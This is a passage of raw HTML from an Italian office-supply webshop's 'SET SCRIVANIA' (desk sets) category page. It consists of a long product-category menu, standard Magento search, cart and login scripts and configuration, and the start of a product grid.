class="item">***GESSETTI-CARBONCINO</li><li data-q="149" class="item">**CARTOTECNICA</li><li data-q="150" class="item">***QUADERNI SPIRALATI</li><li data-q="157" class="item">***RICAMBI FORATI</li><li data-q="158" class="item">***QUADERNI PM</li><li data-q="159" class="item">***QUADERNI CARTONATI</li><li data-q="240" class="item">***COPRILIBRO - COPRIMAXI</li><li data-q="273" class="item">***FOGLI PROTOCOLLO</li><li data-q="391" class="item">***BLOCCHI STENO - MUSICA</li><li data-q="913" class="item">***QUADERNI PUNTO METALLICO</li><li data-q="948" class="item">***COPRILIBRO-COPRIMAXI</li><li data-q="1101" class="item">***BLOCCHI STENO-MUSICA</li><li data-q="350" class="item">**BELLE ARTI</li><li data-q="351" class="item">***CARTA E CARTONCINO</li><li data-q="387" class="item">***ALBUM E BLOCCHI DA DISEGNO</li><li data-q="412" class="item">***MATITE, PASTELLI E ACCESSORI</li><li data-q="532" class="item">***PENNARELLI SPECIALI</li><li data-q="533" class="item">***TEMPERE VERNICI E ACQUERELLI</li><li data-q="534" class="item">***PASTE</li><li data-q="535" class="item">***ACCESSORI PER PITTURA</li><li data-q="1048" class="item">***MATITE-PASTELLI-ACCESSORI</li><li data-q="408" class="item">**ACCESSORI</li><li data-q="409" class="item">***EXPO DA BANCO</li><li data-q="445" class="item">***ZAINI - BORSE - TROLLEY</li><li data-q="504" class="item">***ASTUCCI - BUSTINE</li><li data-q="831" class="item">***ESPOSITORI</li><li data-q="976" class="item">***ASTUCCI-BUSTINE</li><li data-q="1117" class="item">***ZAINI-BORSE-TROLLEY</li><li data-q="950" class="item">**DIDATTICA-BRICOLAGE</li><li data-q="951" class="item">***REGOLI-GIOCHI DIDATTICI</li><li data-q="1022" class="item">***ACCESSORI DIDATTICI E LAVORI MANUALI</li><li data-q="1074" class="item">***PASTE MODELLABILI</li><li data-q="1089" class="item">***GLITTER E PORPORINA</li><li data-q="1100" class="item">***FLAUTI E STRUMENTI MUSICALI</li><li data-q="1105" class="item">***COLLE A CALDO E PISTOLE</li><li data-q="1120" class="item">***CARTONAGE DIDATTICO</li><li data-q="1123" class="item">***ARREDO DIDATTICA</li><li data-q="962" class="item">**CARTA-CARTONCINO</li><li data-q="963" class="item">***ALBUM DISEGNO BIANCO</li><li data-q="1066" class="item">***CARTA DISEGNO TECNICO</li><li data-q="1071" class="item">***ALBUM DISEGNO COLORATO</li><li data-q="1080" class="item">***CARTONCINO BIANCO</li><li data-q="1081" class="item">***CARTONCINO COLORATO</li><li data-q="1088" class="item">***CARTA CRESPA-VELINA</li><li data-q="1107" class="item">***CARTONCINO COLLAGE</li><li data-q="1026" class="item">**RACCOGLITORI-CARTELLE</li><li data-q="1027" class="item">***VALIGETTE POLIONDA-PORTADISEGNI</li><li data-q="1072" class="item">***RACCOGLITORI CON ANELLI</li><li data-q="1110" class="item">***CARTELLE CON ELASTICO</li><li data-q="60" class="item top">SPEDIZIONE IMBALLO E MAGAZZINO</li><li data-q="61" class="item">**STRUMENTI PER IMBALLO E SPEDIZIONE</li><li data-q="62" class="item">***NASTRO PER IMBALLO</li><li data-q="63" class="item">****TENDINASTRO</li><li data-q="183" class="item">***ACCESSORI PER PACCHI E BUSTE</li><li data-q="217" class="item">***BUSTE SOVRACOLLO</li><li data-q="218" class="item">****ETICHETTE PRESTAMPATE</li><li data-q="227" class="item">***BOLLE</li><li data-q="228" class="item">****CHIPS</li><li data-q="229" class="item">*****COPERTURE</li><li data-q="230" class="item">***SCATOLE E TUBI PER SPEDIZIONE</li><li data-q="276" class="item">***FILM E DISPENSER</li><li data-q="310" class="item">***CARTA DA PACCO E CARTONE ONDULATO</li><li data-q="323" class="item">***AGGRAFFATRICI E ACCESSORI</li><li data-q="324" class="item">***REGGE E ACCESSORI</li><li data-q="343" class="item">***INCOLLATRICI E COLLA TERMO</li><li data-q="406" class="item">***CUTTER DA LAVORO</li><li data-q="537" class="item">***LETTORE BARCODE</li><li data-q="543" class="item">***STAMPANTI TERMICHE E CONSUMABILI</li><li data-q="906" class="item">***BOLLE E RIEMPITIVI</li><li data-q="921" class="item">***INCOLLATRICI E COLLA A CALDO</li><li data-q="1019" class="item">***NASTRO PER IMBALLO-TENDINASTRO</li><li data-q="1062" class="item">***BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</li><li data-q="208" class="item">**BUSTE PER SPEDIZIONE</li><li data-q="209" class="item">***BUSTE COMMERCIALI</li><li data-q="210" class="item">***BUSTE A SACCO</li><li data-q="220" class="item">***BUSTE IMBOTTITE</li><li data-q="332" class="item">***BUSTE A SACCO CON SOFFIETTO</li><li data-q="340" class="item">***BUSTE ANTISTRAPPO</li><li data-q="417" class="item">***BUSTE IN CARTONE</li><li data-q="404" class="item">**SICUREZZA</li><li data-q="405" class="item">***SEGNALETICA</li><li data-q="514" class="item">***TORCE E LAMPADE</li><li data-q="842" class="item">***PANNELLI ANTIURTO</li><li data-q="884" class="item">***ARTICOLI DETECTABILI</li><li data-q="917" class="item">***TORCE DA LAVORO E LAMPADINE</li><li data-q="933" class="item">***PARACOLPI E PANNELLI ANTIURTO</li><li data-q="488" class="item">**BILANCE</li><li data-q="489" class="item">***PESALETTERE E PESAPACCHI</li><li data-q="1165" class="item">***BILANCE E PESALETTERE</li><li data-q="925" class="item">**FERRAMENTA E MANUTENZIONE</li><li data-q="926" class="item">***CARRELLI E ROLL CONTAINER</li><li data-q="927" class="item">***PORTAUTENSILI</li><li data-q="928" class="item">***ASSORBITORI INDUSTRIALI</li><li data-q="931" class="item">***BUSTE PER IDENTIFICAZIONE E LEGGII</li><li data-q="932" class="item">***PARAFREDDO</li><li data-q="934" class="item">***FLESSOMETRI E MISURATORI</li><li data-q="935" class="item">***SCAFFALI</li><li data-q="936" class="item">***SCALE E TRABATTELLI</li><li data-q="940" class="item">***BANCHI DA LAVORO</li><li data-q="1147" class="item">***UTENSILI A BATTERIA</li><li data-q="78" class="item top">VISUAL E COMUNICAZIONE</li><li data-q="79" class="item">**ESPOSITORI E PORTADEPLIANT</li><li data-q="80" class="item">***PORTA MENU' e ACCESSORI</li><li data-q="130" class="item">***PORTADEPLIANT DA TAVOLO</li><li data-q="347" class="item">***PORTADEPLIANT DA PARETE</li><li data-q="385" class="item">***PORTADEPLIANT DA TERRA</li><li data-q="85" class="item">**LAVAGNE E ACCESSORI</li><li data-q="86" class="item">***MAGNETI E SPILLI CARTOGRAFICI</li><li data-q="135" class="item">***CANCELLINI E KIT PER LAVAGNE</li><li data-q="189" class="item">***LAVAGNE PORTABLOCCO E BLOCCHI</li><li data-q="226" class="item">***PANNELLI ADESIVI - STICKERS MURALI</li><li data-q="259" class="item">***LAVAGNE BIANCHE MAGNETICHE E NON</li><li data-q="260" class="item">***LAVAGNE NERE E IN TESSUTO</li><li data-q="307" class="item">***LAVAGNE IN SUGHERO</li><li data-q="506" class="item">***LAVAGNE IN VETRO</li><li data-q="753" class="item">***LAVAGNE MAGNETICHE</li><li data-q="754" class="item">***LAVAGNE NERE</li><li data-q="755" class="item">***LAVAGNE IN TESSUTO E ALTRI MATERIALI</li><li data-q="756" class="item">***LAVAGNE COMBINATE</li><li data-q="1008" class="item">***PANNELLI ADESIVI-STICKERS MURALI</li><li data-q="88" class="item">**PORTANOMI</li><li data-q="89" class="item">***PORTANOMI DA TAVOLO</li><li data-q="90" class="item">***PORTABADGE E ACCESSORI</li><li data-q="191" class="item">**PLANNING E CARTE GEOGRAFICHE</li><li data-q="192" class="item">***PLANNING E ACCESSORI</li><li data-q="422" class="item">***CARTE GEOGRAFICHE MAGNETICHE E NON</li><li data-q="238" class="item">**ACCESSORI PER PROIEZIONE</li><li data-q="239" class="item">***LUCIDI PER PROIEZIONE</li><li data-q="346" class="item">***SCHERMI PER PROIEZIONE</li><li data-q="383" class="item">***PUNTATORI</li><li data-q="384" class="item">****TELECOMANDI</li><li data-q="651" class="item">***VIDEOPROIETTORI E ACCESSORI</li><li data-q="1098" class="item">***PUNTATORI-TELECOMANDI</li><li data-q="290" class="item">**BACHECHE ESPOSITIVE</li><li data-q="291" class="item">***BACHECHE PER INTERNI</li><li data-q="432" class="item">***BACHECHE PER ESTERNI</li><li data-q="475" class="item">***BACHECHE PORTACHIAVI</li><li data-q="320" class="item">**CORNICI E LEGGII</li><li data-q="321" class="item">***CORNICI AUTOPORTANTI</li><li data-q="428" class="item">***CORNICI DA PARETE</li><li data-q="433" class="item">***LEGGII</li><li data-q="752" class="item">***CORNICI DA PARETE E SUPPORTI</li><li data-q="822" class="item">**CARTELLI E SEGNALETICA</li><li data-q="823" class="item">***TARGHE</li><li data-q="825" class="item">***PITTOGRAMMI</li><li data-q="830" class="item">***CARTELLI INFORMATIVI</li><li data-q="1111" class="item">**SEGNAPERCORSI-ELIMINACODE</li><li data-q="1112" class="item">***COLONNINE SEGNAPERCORSO E ACCESSORI</li><li data-q="1121" class="item">***ELIMINACODE E ACCESSORI</li><li data-q="845" class="item top">GIOCHI</li><li data-q="846" class="item">**DIDATTICO</li><li data-q="847" class="item">***PICCOLO GENIO</li><li data-q="850" class="item">***PUZZLE</li><li data-q="848" class="item">**GIOCHI DI SOCIETA'</li><li data-q="849" class="item">***GIOCHI DI SOCIETA'</li><li data-q="973" class="item top">AREE ESTERNE-TEMPO LIBERO-PET</li><li data-q="974" class="item">**GARDEN</li><li data-q="975" class="item">***ATTREZZI E ACCESSORI MANUALI</li><li data-q="1009" class="item">***IRRIGAZIONE</li><li data-q="1124" class="item">***POMPE E SPRUZZINI</li><li data-q="1126" class="item">***ATTREZZI A BATTERIA</li><li data-q="994" class="item">**ARREDO GIARDINO</li><li data-q="995" class="item">***TAVOLI E SEDUTE DA ESTERNI</li><li data-q="1018" class="item">***COPERTURE DA ESTERNI</li><li data-q="1125" class="item">***ACCESSORI DA ESTERNI</li><li data-q="1010" class="item">**INSETTICIDI E ZANZARIERE</li><li data-q="1011" class="item">***INSETTICIDI</li><li data-q="1129" class="item">***RODENTICIDI</li><li data-q="1130" class="item">***DISABITUANTI</li><li data-q="1131" class="item">**FITNESS</li><li data-q="1132" class="item">***ATTREZZI E ACCESSORI FITNESS</li><li data-q="1168" class="item top">SISTEMI DI STAMPA</li><li data-q="1169" class="item">**SCANNER</li><li data-q="1170" class="item">***SCANNER DESKTOP</li><li data-q="1179" class="item">***SCANNER PORTATILI</li><li data-q="1193" class="item">***SCANNER GRANDE FORMATO</li><li data-q="1171" class="item">**ACCESSORI STAMPA</li><li data-q="1172" class="item">***ACCESSORI</li><li data-q="1173" class="item">**RICAMBI PER STAMPANTI</li><li data-q="1174" class="item">***BROTHER</li><li data-q="1186" class="item">***CANON</li><li data-q="1188" class="item">***HP-SAMSUNG</li><li data-q="1189" class="item">***LEXMARK</li><li data-q="1190" class="item">***KYOCERA</li><li data-q="1200" class="item">***RICOH</li><li data-q="1175" class="item">**MULTIFUNZIONE</li><li data-q="1176" class="item">***MULTIFUNZIONE INK</li><li data-q="1177" class="item">***MULTIFUNZIONE LASER</li><li data-q="1178" class="item">****LED</li><li data-q="1197" class="item">***MULTIFUNZIONE GRANDE FORMATO</li><li data-q="1180" class="item">**STAMPANTI</li><li data-q="1181" class="item">***STAMPANTI LASER</li><li data-q="1182" class="item">****LED</li><li data-q="1183" class="item">***STAMPANTI INK</li><li data-q="1194" class="item">***STAMPANTI GRANDE FORMATO</li><li data-q="1184" class="item">**ESTENSIONI DI GARANZIA</li><li data-q="1185" class="item">***BROTHER</li><li data-q="1191" class="item">***KYOCERA</li><li data-q="1201" class="item">***RICOH</li><li data-q="1202" class="item">***CANON</li><li data-q="1203" class="item top">-</li><li data-q="1204" class="item">**-</li><li data-q="1205" class="item">***-</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Cerca" class="action search button"> <span><span><i class="fa fa-search"></i>Cerca</span></span> </button> </form> </div></div></div></div></div><div class="header-icons content-cart col-sm-12 col-md-4 col-lg-4"><div class="tool-header alotheme"><div class="tool-account alo-toggle tool-padding toggle-tab-mobile"><div class="toggle-tab outside-close mobile proceed-to-checkout"><span class="fa fa-user icons account-icons"></span><div class="onclick"><div class="text-account text-bold">Account</div><div class="text-account text-hidden" data-bind="scope: 'customer'"> <!-- ko if: customer().firstname --> <span class="logged-in" data-bind="text: new String('Ciao!, %1').replace('%1', customer().firstname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().firstname -->	Ciao! Accedi <!-- /ko --> <script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}	}	</script></div></div></div></div><div class="top-link-product tool-padding"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="fa fa-heart icons wishlist-icons"></span><span class="counter">0</span></a><div class="wishlist"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="text-account text-bold block">Lista desideri</span><span class="counter">0</span><span class="text-account text-hidden">articoli</span></a></div></div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://convenienzaufficio.it/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Carrello</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> </div></div><p>&nbsp;</p><div class="capped-delivery"><!--p>$99Capped Delivery</p--><!--p>Fill your cart &amp; pay no more than $99 dellivery</p--></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/convenienzaufficio.it\/checkout\/cart\/","checkoutUrl":"https:\/\/convenienzaufficio.it\/checkout\/","updateItemQtyUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/convenienzaufficio.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3Mvc2V0LXNjcml2YW5pYS9pZC80NDAv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/convenienzaufficio.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769907774}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif" } } </script></div><div class="more-info"><span class="toggle-tab"><span class="hidden"></span><span class="more-text">More</span></span><div class="toggle-content"><div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="category-view"><div class="category-view-position"><div class="breadcrumbs"> <div class="category-view-position"><!-- <h2 class="pagecrumbs-title"></h2> --><div class="container"><div class="inner-breadcrumbs"><ul class="items"><li class="item home"><a href="https://convenienzaufficio.it/" title="Vai alla Home Page">Home</a></li><li class="item category29"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/" title="">CANCELLERIA</a></li><li class="item category58"><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/" title="">COMPONENTI SCRIVANIA</a></li><li class="item category440"><strong>SET SCRIVANIA</strong></li></ul></div></div></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><input name="form_key" type="hidden" value="DqjToc40W8CvI5Uk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"> <script> window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/convenienzaufficio.it\/"}; </script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fstatic\u002Fversion1761774475\u002Ffrontend\u002FAlothemes\u002Fexpert13\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"]}, "clientSideSections": ["checkout-data","cart-data","chatData"], "baseUrls": ["https:\/\/convenienzaufficio.it\/","http:\/\/convenienzaufficio.it\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/convenienzaufficio.it\/page_cache\/block\/render\/s\/set-scrivania\/id\/440\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_440"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/set-scrivania\/id\/440\/"},"versionCookieName":"private_content_version"} } }
</script><div class="page-title-wrapper"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >SET SCRIVANIA</span> </h1> </div> <div id="layerednav-list-products"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/set-scrivania\/id\/440\/","formKey":"DqjToc40W8CvI5Uk","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">5</span> elementi </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> <script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple"]} } }
</script> <style type="text/css">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: 100%} .product-items .product-item:nth-child(1n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}}</style> <div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/45751/category/440/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" 